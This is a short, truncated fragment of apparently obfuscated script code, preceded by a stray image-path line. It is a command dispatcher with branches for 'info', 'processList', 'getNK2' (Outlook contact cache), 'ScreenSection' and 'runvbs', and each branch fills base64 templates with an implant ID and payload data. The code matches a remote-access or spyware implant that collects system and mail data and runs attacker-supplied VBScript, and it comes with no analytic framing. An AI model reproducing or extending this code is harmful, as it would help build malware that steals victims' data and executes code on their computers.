 }
if(CL == "info"){
BY = AX(BY);
BY = BY.replace("%r2Id%", CK);
BY = BY.replace("%b64r2Str%", BM);
BY = BY.replace("%b64SStr%", BX);
} else if (CL == "processList") {
BY = AX(BY);
BY = BY.replace("%r2Id%", CK);
BY = BY.replace("%b64r2Str%", BN);
BY = BY.replace("%b64SStr%", BX);
} else if (CL == "getNK2") {
BY = AX(BY);
BY = BY.replace("%r2Id%", CK);
BY = BY.replace("%b64r2Str%", BO);
BY = BY.replace("%b64SStr%", BX);
} else if (CL == "ScreenSection") {
BY = "";
} else if (CL == "runvbs") {
BY = AX(BY);
BY = BY.replace("%r2Id%", CK);
BQ = AX(BQ);
BQ = BQ.replace("%VBSBody%", CN);
BQ = BQ.replace("%VBS.vbs%", CO);